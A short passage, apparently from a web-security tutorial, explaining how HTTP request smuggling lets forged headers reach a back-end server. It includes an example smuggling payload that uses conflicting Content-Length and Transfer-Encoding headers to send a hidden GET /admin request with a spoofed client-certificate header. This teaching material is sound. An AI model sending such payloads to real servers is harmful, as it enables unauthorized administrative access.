 In practice, this behavior isn't usually exploitable because front-end servers tend to overwrite these headers if
they're already present. However, smuggled requests are hidden from the front-end altogether, so any headers they
contain will be sent to the back-end unchanged.
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-SSL-CLIENT-CN: administrator
Foo: x